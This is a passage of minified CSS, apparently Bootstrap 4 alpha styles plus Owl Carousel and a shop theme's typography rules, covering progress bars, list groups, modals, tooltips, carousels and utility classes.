(min-width:0\0){.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-flush .list-group-item{border-width:1px 0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}a.list-group-item,button.list-group-item{width:100%;color:#555;text-align:inherit}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.857143%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out,-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{display:table;clear:both;content:""}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{display:table;clear:both;content:""}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{width:600px;margin:30px auto}.modal-sm{width:300px}}@media (min-width:768px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;line-break:auto}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow::after,.popover.popover-top .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow::after,.popover.popover-right .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top .popover-arrow::after,.popover.popover-bottom .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right .popover-arrow::after,.popover.popover-left .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-.7rem -.7rem 0 0}.popover-content{padding:9px 14px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out,-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix::after{display:table;clear:both;content:""}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:544px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media (min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.invisible{visibility:hidden!important}.text-hide{font:"0/0" a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#818a91}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c}.bg-inverse{color:#eceeef;background-color:#373a3c}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important;background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5}.bg-success{color:#fff!important;background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5}.bg-warning{color:#fff!important;background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f}.bg-danger{color:#fff!important;background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../themes/vTshop/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}*,input,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="password"],input[type="tel"]{border:1px solid #e9e9e9;color:#1c1c1c;margin:0 0 19px;min-height:40px;padding:0 20px}a{color:#333}a:hover{color:#00aced;text-decoration:none}.remove{color:#333;font-size:14px}.remove:hover{color:#00aced}.f-left{float:left!important}.f-right{float:right!important}.tiny{font-size:10px}.small{font-size:12px}.medium{font-size:14px}.large{font-size:16px}.light{font-weight:300}.normal{font-weight:400}.bold{font-weight:700}.center{text-align:center}.left{text-align:left}.right{text-align:right}.text-upper,.upper{text-transform:uppercase}.spacing-5{letter-spacing:5px}.spacing-10{letter-spacing:10px}.block{display:block!important}.inline-block{display:inline-block!important}.inline{display:inline!important}.hidden{display:none!important}.margin-bottom-30{margin-bottom:30px}body,input,textarea,button,select{font-size:14px;line-height:1.7;font-family:Arial,serif;color:#333;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Arial,sans-serif;line-height:1.4}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}a{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}a:focus{outline:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:16px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#1c1c1c;letter-spacing:.01em}p{margin:0 0 15px}p img{margin:0}em{font-style:italic}b,strong{font-weight:700}small{font-size:.9em}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid 